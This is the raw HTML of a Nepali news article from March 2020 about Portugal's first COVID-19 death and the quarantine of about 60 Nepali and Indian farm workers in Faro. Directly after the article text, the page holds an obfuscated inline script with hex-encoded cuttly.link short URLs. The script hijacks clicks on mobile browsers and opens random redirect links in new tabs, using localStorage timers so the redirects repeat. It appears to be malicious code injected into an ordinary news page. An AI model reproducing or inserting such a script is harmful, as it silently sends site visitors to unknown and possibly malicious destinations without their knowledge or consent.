<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bestkhabar.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&amp;product=inline-share-buttons" id="shrethis-js"></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/2168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bestkhabar.com/?p=2168' />
</head>
<body class="wp-singular post-template-default single single-post postid-2168 single-format-standard wp-theme-bestkhabar-theme aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>पोर्चुगलमा कोरोना भाइरसको संक्रमणबाट १ ज्यान गयो, खेतीमा काम गर्ने नेपाली समेत झण्डै ६० जना क्वारेन्टाईनमा</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७६ चैत्र ३ गते सोमबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="533" height="800" src="https://bestkhabar.com/wp-content/uploads/2020/03/portugal11-533x800.jpg" alt="" class="wp-image-2159" srcset="https://bestkhabar.com/wp-content/uploads/2020/03/portugal11-533x800.jpg 533w, https://bestkhabar.com/wp-content/uploads/2020/03/portugal11-427x640.jpg 427w, https://bestkhabar.com/wp-content/uploads/2020/03/portugal11.jpg 640w" sizes="(max-width: 533px) 100vw, 533px" /></figure>



<p> १६ मार्च, २०२०<br>पोर्तिमाउ । पोर्चुगलमा कोरोना भाइरसबाट संक्रमित एकजनाको उपचारको क्रममा अस्पतालमा निधन भएको छ । यहाँको स्वास्थ्य मन्त्रालयले दिएको जानकारी अनुसार पोर्चुगलको राजधानी लिस्बनको सान्ता मारिया अस्पतालमा उपचारको क्रममा रहेका एक ८० वर्षका बृद्धको उपचारकै क्रममा आज दिउँसो निधन भएको हो । उनी विगत ३ सातादेखि अस्पतालमा उपचारका क्रममा थिए । </p>



<p>उनलाई बचाउन चिकित्सकहरुले भगिरथ प्रयास गरेको भएपनि उमेर अन्य रोगहरुको  संक्रमणको कारण उनलाई कोरोनाको प्रकोपले मृत्युको मुखमा पु-याएको चिकित्सकहरुले जनाएका छन् । पोर्चुगलमा हालसम्म कोरोनाको संक्रमणबाट ज्यान गएको यो पहिलो घटना हो । यो समाचार तयार पार्दासम्म पोर्चुगलमा मंगलबार दिउँसो स्थानीय समय अनुसार साढे ४ बजेसम्म ३ सय ३१ जनामा कोरोनाको संक्रमण देखिएको छ भने  ३ जना कोरोनाको उपचारपछि स्वास्थ्यलाभ गरी घर फर्केका छन् । </p>



<figure class="wp-block-image size-large"><img decoding="async" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/03/portugal-death-1.jpg" alt="" class="wp-image-2170" srcset="https://bestkhabar.com/wp-content/uploads/2020/03/portugal-death-1.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/03/portugal-death-1-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/03/portugal-death-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



<p><strong>६० जना नेपाली तथा भारतीय कृषिमजदुर क्वारेन्टाईनमा <br></strong>यसैबीच हिजो यहाँको दक्षिण क्षेत्रमा पर्ने फारोमा सञ्चालित एउटा खेती कम्पनीमा कार्यरत एकजना नेपालीमा कोरोनाको संक्रमण देखिएपछि उनलाई उपचारका लागि क्वारेन्टाईनमा राखिएको छ । उनीसँगै खेतीमा कामगर्ने तथा एउटै घरमा बस्ने करिब ६० जनालाई फारोस्थित एउटा अस्पतालमा क्वारेन्टाईनमा राखेर उपचार गरिँदै छ । त्यसमा केही भारतीय नागरिकहरु समेत रहेको बताइएको छ । एउटै कम्पनीमा कार्यरत पोखराका एक नेपालीलाई कोरोनाको संक्रमण देखिएपछि उनका अन्य साथीहरुलाई पनि कोरोनाको संक्रमण देखिएको हुनसक्ने भन्दै सरकारले प्रहरी खटाएर उनीहरुलाई अस्पताल लगेको हो ।</p>



<figure class="wp-block-image size-large"><img decoding="async" width="533" height="800" src="https://bestkhabar.com/wp-content/uploads/2020/03/quarantine-533x800.jpg" alt="" class="wp-image-2172" srcset="https://bestkhabar.com/wp-content/uploads/2020/03/quarantine-533x800.jpg 533w, https://bestkhabar.com/wp-content/uploads/2020/03/quarantine-427x640.jpg 427w, https://bestkhabar.com/wp-content/uploads/2020/03/quarantine.jpg 640w" sizes="(max-width: 533px) 100vw, 533px" /></figure>



<p>यसैबीच कामदारलाई नियन्त्रणमा लिएर अस्पताल लैजाने यहाँका १३ जना जिएनआर (यहाँका प्रहरी)लाई पनि क्वारेन्टाईनमा राखिएको छ । पोर्चुगलमा कोरोनाको संक्रमण बढेपछि यहाँका विद्यालय तथा क्याम्पसहरु आजदेखि बन्द भएका छन् भने अधिकांश रेष्टुरेन्ट तथा होटलहरु बन्द भएका छन् । </p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/2168" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2026/01/image-480x320.png" alt="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6018" title="नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते">नयाँवर्ष मनाउने क्रममा भएको आगलागीमा परी स्विट्जरल्याण्डमा ४० जनाको मृत्यु, कम्तीमा ११५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/12/tamu-losar___2025-480x320.jpg" alt="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/6000" title="तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार">तमु समाज लक्जम्बर्गले मनायो २६१० औ तमु ल्होछार</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
